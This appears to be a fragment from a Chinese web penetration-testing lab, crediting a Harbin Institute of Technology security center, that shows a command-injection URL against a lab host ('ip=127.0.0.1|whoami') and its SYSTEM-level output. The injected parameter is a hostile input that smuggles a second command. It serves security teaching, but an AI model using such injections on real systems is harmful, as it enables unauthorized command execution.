 Web渗透测试实验
10.1.1.11:81/commandexec/example1.php?ip=127.0.0.1|whoami
nt authority\system
© 北京哈工大计算机网络与信息安全技术研究中心